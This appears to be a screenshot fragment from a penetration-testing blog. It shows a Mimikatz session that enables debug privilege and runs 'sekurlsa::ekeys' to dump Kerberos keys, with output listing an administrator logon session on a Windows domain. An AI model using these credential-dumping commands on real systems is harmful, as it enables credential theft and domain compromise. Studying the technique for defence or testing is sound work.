 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 433296 (00000000:00069c90)
Session           : Interactive from 1
User Name         : administrator
Domain            : XIE
Logon Server      : WIN2012
Logon Time        : 2020/4/6 19:01:33
SID               : S-1-5-21-3628092807-263523346-2998463225-500
https://blog.csdn.net/qq_36119192